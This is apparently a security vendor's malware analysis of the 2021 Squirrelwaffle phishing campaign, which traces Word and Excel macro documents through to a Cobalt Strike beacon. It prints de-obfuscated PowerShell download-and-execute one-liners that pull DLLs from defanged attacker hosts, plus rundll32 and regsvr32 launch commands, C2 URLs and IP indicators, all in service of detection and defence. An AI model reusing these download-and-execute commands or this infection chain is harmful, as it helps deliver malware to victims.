Achieved 100% protection in 2024
Stop advanced cyber
threats with one solution
Cynet’s All-In-One Security Platform
- Full-Featured EDR and NGAV
- Anti-Ransomware & Threat Hunting
- 24/7 Managed Detection and Response
By: Max Malyutin – Orion Threat Research Team Leader
While tracking malicious spam campaigns at the beginning of September 2021, we discovered a new villain that joined known major actors including Trickbot, Bazarloader, Ursnif, Dridix, and IcedID in the email-based malware landscape.
Email-based campaigns are used to deliver and distribute large-scale phishing malspam and deploy different types of malwares. These malicious emails often contain a .ZIP attachment, Microsoft Office document, or a URL link. The weaponized documents are responsible for downloading and executing next-stage malware payloads.
The new kid on the block’s name is Squirrelwaffle, and it was first seen in the wild at the start of September 2021. Squirrelwaffle MalDoc samples are tagged by researchers as “TR”, which stands for the malspam distribution infrastructure, a tag that indicates a particular malspam distribution affiliate.
We started seeing samples uploaded into open malware databases (such as bazzar.abuse): 
When inspecting SquirrelWaffle on VirusTotal, we noticed there are additional samples, as can be seen here:

Squirrelwaffle compromises victims via a malspam campaign. Currently, Squirrelwaffle emails deliver a malicious URL link which leads to a ZIP file as part of the email content.
The victim downloads a ZIP file that contains a weaponized Microsoft Office document. The malicious document contains macro code and a fake template that lures the victim to click on Enable Content. After the macros are executed, the malicious document acts as Dropper. It drops a VBS file stored inside the MalDoc to the disk and launches it via cscript command.
Next, the VBS script downloads five DLL modules from five different URLS via PowerShell command and invokes these modules through a rundll32 command.
.Currently, we know that the DLL modules enumerate the compromised host and download the next-stage payload from a Command-and-Control (C2) Server. The downloaded file has a TXT extension. The TXT file is a portable executable file (EXE), which in fact is a Cobalt Strike beacon.
Malware-Traffic-Analysis shared Squirrelwaffle to Cobalt Strike indicators and artifacts:
https://www.malware-traffic-analysis.net/2021/09/17/index.html
Infection chain of Word Squirrelwaffle releases (14 September – ):
We have observed another Squirrelwaffle infection. In this new variant, threat actors use malicious Excel documents instead of Word documents. The malicious Excel documents contain macro v4 (XLM) code instead of VBA code (Word documents).
Furthermore, they changed the execution and the download methods.
Infection chain of Word Squirrelwaffle releases (20 September – ):
This is part of an extensive series of guides about Malware Protection
The infection chain starts with a phishing email vector. Phishing technique T1566 has two sub-techniques: Spearphishing Attachment T1566.001 and Spearphishing Link T1566.002.
Squirrelwaffle currently uses the Spearphishing Link technique by sending malicious emails with a URL to a ZIP file that contains the malicious Word document.
urlhaus.abuse.ch tag: SQUIRRELWAFFLE
Threat actors’ motivation is to lure the victim to interact with the phishing email and download the ZIP file.
The next step of the infection is based on the user’s interaction with the phishing email. This step is related to User Execution technique T1204 which is part of the Execution TA0002 tactic.
This technique has two sub-techniques: Malicious Link T1204.001 and Malicious File T1204.002.
The user downloads the malicious ZIP file by using the URL link in the phishing email. The ZIP file contains a Microsoft Office Word document.
| MalDoc pattern name: diagram-[0-9]{2,}.doc
Examples: diagram-864.doc |
To lure the victim to click on “Enable Content”, threat actors use a fake DocuSign template message.
Below, you can see an example of the Squirrelwaffle MalDoc requesting the user to click on the security warning button “Enable Content”. This allows the malicious document to execute code stored as a macro.
Once macros are enabled, the VBA executes (Command and Scripting Interpreter: Visual Basic: T1059.005) and executes the AutoOpen function.
The AutoOpen macro runs automatically after opening the document and selecting “Enable Content”.
AutoOpen function content leads us to bxh.eFile macro:
The bxh function contains obfuscated VBA code which decoded via StrReverse “Returns a string in which the character order of a specified string is reversed.”
The artifact extracted from the bxh function:
Path: C:\ProgramData
File Name: pin.vbs
Execution command: cmd /k cscript .exe C:\ProgramData\pin.vbs
Using the OLEVBA tool, we have found several interesting artifacts:
The threat actors use a different technique to hide malicious code/strings such as URLs, IPs, commands, or even shellcode inside the malicious document.
We kept digging inside the MalDoc file and found a Form (t2) containing malicious VBS code.
The obfuscated VBS code is dropped to C:\ProgramData directory:
The VBS file is written to the disk via the MalDoc file:
The next step that in the attack happens when macros are enabled. This executes a cmd command that spawns a cscript.exe process.
Execution command: cmd /k cscript .exe C:\ProgramData\pin.vbs
The cscript process executes the pin.vbs file:
We have analyzed the VBS code and de-obfuscated it:
LL1\2\3\4\5 (line 6-9, 11-14, 16-19, 21-24 and 26-29) stored PowerShell commands (de-obfuscated):
IEX "(New-Object Net.WebClient).DownloadFile('hxxps://priyacareers[.]com/u9hDQN9Yy7g/pt.html','C:\ProgramData\www1.dll')"| IEX
IEX (New-Object Net.WebClient).DownloadFile('hxxps://perfectdemos[.]com/Gv1iNAuMKZ/pt.html','C:\ProgramData\www2.dll')|IEX
IEX (New-Object Net.WebClient).DownloadFile('hxxps://bussinessz[.]ml/ze8pCNTIkrIS/pt.html','C:\ProgramData\www3.dll')|IEX
IEX (New-Object Net.WebClient).DownloadFile('hxxps://cablingpoint[.]com/ByH5NDoE3kQA/pt.html','C:\ProgramData\www4.dll')
IEX (New-Object Net.WebClient).DownloadFile('https://bonus.corporatebusinessmachines.co.in/1Y0qVNce/pt.html','C:\ProgramData\www5.dll)|IEX
Lines 34-38 execute a PowerShell instance with each command above (five PS instances in total).
Each PowerShell command uses WebClient Class and DownloadFile method which allows the PowerShell command to download a DLL file and drop the file to the C:\ProgramData directory.
One of the PowerShell instances command-line:
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $Nano='JOOEX'.replace('JOO','I');sal OY $Nano;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile'; $bb='(''hxxps://priyacareers[.]com/u9hDQN9Yy7g/pt.html'',''C:\ProgramData\www1.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;
By sniffing the network packets of the PowerShell instances, we have found five IP addresses related to the five URLs observed in the VBS script:
108[.]167[.]172[.]125
192[.]185[.]52[.]124
204[.]11[.]58[.]87
162[.]241[.]85[.]65
In line 39, threat actors use a Sleep function. The function performs a sleep action for 15 seconds to wait with the next step of the execution to allow a full download of all the DLL payloads:
WScript.Sleep(15000)
After the Sleep action, the VBS script executes cmd.exe processes that swap a rundll32.exe which runs the following command:
cmd /c rundll32.exe C:\ProgramData\www1.dll,ldr
cmd /c rundll32.exe C:\ProgramData\www2.dll,ldr
cmd /c rundll32.exe C:\ProgramData\www3.dll,ldr
cmd /c rundll32.exe C:\ProgramData\www4.dll,ldr
cmd /c rundll32.exe C:\ProgramData\www5.dll,ldr
The CMD command executes five times a rundll32 process to load the downloaded DLLs with the ldr function, the Squirrelwaffle DLL payloads named LdrLoader due to the export function.
The cscript script (pin.vbs) executes CMD and PowerShell processes:
Full process tree execution flow:
The downloaded DLL modules (LdrLoader) are all the same file. Threat actors have five URLs, and each stores the DLL module. We believe that this is a backup method in this case if one of the URLs is not responding.
We have detected a new Squirrelwaffle sample which this time have been Excel malicious documents.
The Excel documents also have the unique pattern name diagram_[RandomChar0-9].xls
The new Excel documents use a new fake template to lure the victim to click on the “Enable Content” security button:
The threat actors use several defensive evasion techniques to bypass security application, AVs, and EDRs. These techniques make researchers and security analysts’ life harder.
Hidden Sheets
White macro font color
Obfuscation and scrambling of the macros in deferent sheets
The macro type is different in the Word documents. Threat actors use VBA code in, while in Excel the macro type is macro v4 (XLM).
macro v4 (XLM), example:
In both Excel and Word documents, threat actors use the “Auto Open” function to execute the macros.
After extracting some artifacts, we have found the following:
| Win API:
Kernel32 CreateDirectoryA Urlmon URLDownloadToFileA Shell32 ShellExecuteA |
| C2 URL: hxxps://cortinastelasytrazos[.]com/Yro6Atvj/sec[.]html hxxps://orquideavallenata[.]com/4jmDb0s9sg/sec[.]html hxxps://fundacionverdaderosheroes[.]com/gY0Op5Jkht/sec[.]html |
| File full path and name:
C:\Datop\test.test C:\Datop\test1.test C:\Datop\test2.test |
| Execution command: regsvr32 C:\Datop\test*.test |
Threat actors change the download and the execution methods.
For the download, they use the urlmon and URLDowenloadToFileA Win API functions and for the execution, they use Shell32 ShellExecuteA.
In this scenario, we have detected three DLL payloads instead of five (Word document flow). DLL payloads are executed by abusing the legitimate Microsoft file (LOLbin – “Living off the land”) Regsvr32.
Network connection to the C2 server that stores the DLL payloads performed by the Excel document:
| 108[.]167[.]165[.]249
95[.]101[.].89[.]74 |
Full execution flow:
Search results for: